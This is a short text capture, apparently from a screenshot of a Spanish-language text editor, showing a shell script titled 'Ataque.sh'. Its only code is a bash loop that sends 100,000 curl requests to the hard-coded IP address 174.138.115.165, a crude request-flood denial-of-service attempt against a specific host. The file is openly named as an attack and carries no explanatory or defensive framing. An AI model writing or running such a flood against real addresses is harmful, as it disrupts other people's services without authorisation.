 Abrir
Ataque.sh
HDD ~/Escritorio/Proyecto
for i in {1..100000}
do
    curl 174.138.115.165
done